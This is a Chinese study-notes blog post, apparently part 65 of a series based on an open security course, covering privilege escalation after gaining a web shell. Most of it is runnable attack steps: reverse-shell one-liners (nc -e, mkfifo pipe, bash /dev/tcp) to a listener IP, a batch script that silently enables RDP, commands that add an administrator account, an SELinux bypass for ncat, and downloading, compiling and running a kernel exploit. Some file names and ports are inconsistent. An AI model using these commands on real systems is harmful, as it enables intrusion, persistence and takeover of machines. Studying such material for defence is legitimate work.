[网络安全学习篇65]:提权

引言:我的系列博客[网络安全学习篇]上线了,小编也是初次创作博客,经验不足;对千峰网络信息安全开源的视频公开课程的学习整理的笔记整理的也比较粗糙,其实看到目录有300多集的时候,讲道理,有点怂了,所以我就想到了通过写博客(课程笔记)的形式去学习它,虽然写博客会让我多花几倍的时间去学习它,但是当我完成一篇博客所获得的成就感和你们对于我的认同感,让我很满足,能够鼓励我一天天的坚持下去,也希望和我一起学习本期视频的"同道"们也能给一直坚持下去。我们大家一起加油。由于作者本身也是网络信息安全小白,大部分知识点都是初次接触,出现对其理解不深入,不完整,甚至也会出现错误有问题的地方,希望大家谅解、留言提出指正,同时也欢迎大家来找我一起交流学习!!!

往期博客:

第一阶段:

[网络安全学习篇1]:windowsxp、windows2003、windows7、windows2008系统部署(千峰网络安全视频笔记)

[网络安全学习篇24]:漏洞与木马(千峰网络安全视频笔记 p117-p118)

第二阶段:

[网络安全学习篇25]:初识Linux及简单命令

[网络安全学习篇32]:Linux脚本编写汇总及应用

第三阶段:

[网络安全学习篇33]:0基础带你入门python

[网络安全学习篇38]:基础环境搭建

[网络安全学习篇39]:HTML标签基础 常用的标签 表格

[网络安全学习篇42]:靶场环境搭建(ubuntu系统安装优化及vulhub安装)

[网络安全学习篇43]:PHP基础+变量 运算符 流程控制语句

[网络安全学习篇48]:JS 基础 函数 事件)

第四阶段:

[网络安全学习篇49]:渗透测试方法论

[网络安全学习篇50]:Web架构安全分析

[网络安全学习篇51]:信息收集

[网络安全学习篇52]:扫描技术

[网络安全学习篇53]:口令破解

[网络安全学习篇54]:SQL注入

[网络安全学习篇55]:SQL自动化注入

[网络安全学习篇56]:XSS

[网络安全学习篇57]:XSS(二)

[网络安全学习篇58]:PHP代码注入

[网络安全学习篇59]:OS命令注入

[网络安全学习篇60]:文件上传

[网络安全学习篇61]:文件包含

[网络安全学习篇62]:CSRF 攻击

[网络安全学习篇63]:SSRF

[网络安全学习篇64]:业务安全

[网络安全学习篇65]:提权(本篇)

下期博文:

[网络安全学习篇66]:Metasploit(MSF)

目录

提权

权限提升

基于WebShell 的提权

Windows

系统漏洞提权

可能会遇到的问题

数据库提权

反弹Shell

windows

Linux

Linux

利用系统漏洞提权

提权辅助脚本

搜索漏洞库

提权

权限提升

水平权限提升(越权)

A|B(A,B同级) C 是管理员

垂直权限提升

普通用户获得了管理员的权限

Web 用户直接提权成管理员用户

基于WebShell 的提权

IIS 的 aspx 大马

asp 脚本权限比较低

尝试上传aspx 的大马

Windows

如果目标使用的是套件搭建的网站

phpstudy

xampp

wampserver

获得WebShell 之后就是系统或管理员权限

宝塔

权限?

安全防御比较高,禁用很多函数,考虑绕过

系统漏洞提权

找补丁,找漏洞,找EXP

Win2003

信息收集

----------------

systeminfo>C:\Windows\Temp\a.txt&(for %i in (

KB3124280 KB3143141 KB3134228 KB3079904 KB3077657 KB3124280 KB3045171 KB2829361 KB3000061 KB2850851 KB2707511 KB970483 KB2124261 KB2271195 KB2503665 KB3031432) do @type C:\Windows\Temp\a.txt|@find /I "%i"|| @echo %i Not Installed!)&del /f /q /a C:\Windows\Temp\a.txt

----------------

----------------------------------------

CVE-2017-0213 [Windows COM Elevation of Privilege Vulnerability] (windows 10/8.1/7/2016/2010/2008)

MS17-010 [KB4013389] [Windows Kernel Mode Drivers] (windows 7/2008/2003/XP)

MS16-135 [KB3199135] [Windows Kernel Mode Drivers] (2016)

MS16-098 [KB3178466] [Kernel Driver] (Win 8.1)

MS16-075 [KB3164038] [Hot Potato] (2003/2008/7/8/2012)

MS16-032 [KB3143141] [Secondary Logon Handle] (2008/7/8/10/2012)

MS16-016 [KB3136041] [WebDAV] (2008/Vista/7)

MS15-097 [KB3089656] [remote code execution] (win8.1/2012)

MS15-076 [KB3067505] [RPC] (2003/2008/7/8/2012)

MS15-077 [KB3077657] [ATM] (XP/Vista/Win7/Win8/2000/2003/2008/2012)

MS15-061 [KB3057839] [Kernel Driver] (2003/2008/7/8/2012)

MS15-051 [KB3057191] [Windows Kernel Mode Drivers] (2003/2008/7/8/2012)

MS15-010 [KB3036220] [Kernel Driver] (2003/2008/7/8)

MS15-015 [KB3031432] [Kernel Driver] (Win7/8/8.1/2012/RT/2012 R2/2008 R2)

MS15-001 [KB3023266] [Kernel Driver] (2008/2012/7/8)

MS14-070 [KB2989935] [Kernel Driver] (2003)

MS14-068 [KB3011780] [Domain Privilege Escalation] (2003/2008/2012/7/8)

MS14-058 [KB3000061] [Win32k.sys] (2003/2008/2012/7/8)

MS14-040 [KB2975684] [AFD Driver] (2003/2008/2012/7/8)

MS14-002 [KB2914368] [NDProxy] (2003/XP)

MS13-053 [KB2850851] [win32k.sys] (XP/Vista/2003/2008/win 7)

MS13-046 [KB2840221] [dxgkrnl.sys] (Vista/2003/2008/2012/7)

MS13-005 [KB2778930] [Kernel Mode Driver] (2003/2008/2012/win7/8)

MS12-042 [KB2972621] [Service Bus] (2008/2012/win7)

MS12-020 [KB2671387] [RDP] (2003/2008/7/XP)

MS11-080 [KB2592799] [AFD.sys] (2003/XP)

MS11-062 [KB2566454] [NDISTAPI] (2003/XP)

MS11-046 [KB2503665] [AFD.sys] (2003/2008/7/XP)

MS11-011 [KB2393802] [kernel Driver] (2003/2008/7/XP/Vista)

MS10-092 [KB2305420] [Task Scheduler] (2008/7)

MS10-065 [KB2267960] [FastCGI] (IIS 5.1, 6.0, 7.0, and 7.5)

MS10-059 [KB982799] [ACL-Churraskito] (2008/7/Vista)

MS10-048 [KB2160329] [win32k.sys] (XP SP2 & SP3/2003 SP2/Vista SP1 & SP2/2008 Gold & SP2 & R2/Win7)

MS10-015 [KB977165] [KiTrap0D] (2003/2008/7/XP)

MS09-050 [KB975517] [Remote Code Execution] (2008/Vista)

MS09-020 [KB970483] [IIS 6.0] (IIS 5.1 and 6.0)

MS09-012 [KB959454] [Chimichurri] (Vista/win7/2008/Vista)

MS08-068 [KB957097] [Remote Code Execution] (2000/XP)

MS08-067 [KB958644] [Remote Code Execution] (Windows 2000/XP/Server 2003/Vista/Server 2008)

MS08-025 [KB941693] [Win32.sys] (XP/2003/2008/Vista)

MS06-040 [KB921883] [Remote Code Execution] (2003/xp/2000)

MS05-039 [KB899588] [PnP Service] (Win 9X/ME/NT/2000/XP/2003)

MS03-026 [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)

----------------------------------------

可能会遇到的问题

1、无法执行cmd命令(自己上传一个cmd,或者考虑使用aspx大马)

2、无法上传提权exp

目录写权限

哪些目录有写权限?

日志

缓存

回收站

大马所在目录

3、在命令行下开启3389 端口

----------

echo Windows Registry Editor Version 5.00>>3389.reg

echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg

echo "fDenyTSConnections"=dword:00000000>>3389.reg

echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg

echo "PortNumber"=dword:00000d3d>>3389.reg

echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg

echo "PortNumber"=dword:00000d3d>>3389.reg

regedit /s 3389.reg

del 3389.reg

-----------

4、如何创建Windows 用户

net user hack 123.com /add

net localgroup administrators hack /add

数据库提权

MSSQL

xp_cmdshell cmd 命令

前提,获取mssql sa 的密码

mysql 提权

利用mysql 执行cmd 命令

udf

mof

反弹Shell

基于WebShell 反弹Shell

建立一个持久性的连接

shell 命令解释器

正向Shell 我主动连接服务器,服务器开始ssh 端口

反向Shell 服务器主动连接我们,我们监听某一个端口

windows

nc.exe(网络界的瑞士军刀)va

powershell

kali

nc

mac

nc 不行

ncat namp

windows

nc.exe

我(kali):nc -lvvp 1234

服务器(win2008):nc.exe -e cmd.exe 192.168.1.200 1234

Linux

NC 本地监听

[nc -lvvp 1234]

NC反弹

-e 参数可用

[nc -e /bin/bash 192.168.1.150 1234]

-------------------



当我们执行这条命令,出现Ncat: Permission denied.

我们通过查看系统日志

[tail /var/log/messages]

原因:selinux的拦截

法:将ncat限制给去掉了

ausearch -c 'nc' --raw | audit2allow -M my-nc

semodule -i my-nc.pp

-----------------

进入交互式shell

[python -c 'import pty;pty.spawn("/bin/bash")']

-e 参数不可用

[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.150 1234 >/tmp/f]

bash

[bash -i >& /dev/tcp/192.168.1.150/1234 0<&1]

Linux

利用系统漏洞提权

内核提权

第三方软件

套路比较多

实战中体会

dc 系列

靶机渗透

提权操作

收集系统信息

uname -a

提权辅助脚本

wget

[wget http://192.168.1.200:8000/linux-exploit-suggester.sh > les.sh]

curl

注:由于权限的问题,笔者这里没有成功,终究还是太菜了

搜索漏洞库

Kali 漏洞库

searchsploit centos 7

searchsploit -m 35370

Kali 中开启httpd服务

python -m SimpleHTTPServer 8080

下载35370.c文件

wget http://192.168.1.150:8000/23270.c

运行提权脚本

gcc 35370.c -o exploit -lpthread

./exploit

id

参考文献:

千峰网络信息安全开源课程